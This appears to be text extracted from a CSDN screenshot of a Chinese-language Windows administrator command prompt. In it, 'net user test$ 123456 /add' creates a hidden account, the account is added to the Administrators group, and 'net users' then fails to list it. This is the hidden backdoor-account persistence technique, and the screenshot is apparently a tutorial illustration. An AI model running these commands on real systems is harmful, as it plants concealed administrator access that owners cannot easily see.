 管理员: cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net user test$ 123456 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators test$ /add
命令成功完成。
C:\Windows\system32>net users
\\WIN-01 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest p36273
命令成功完成。
C:\Windows\system32>_
CSDN @p36273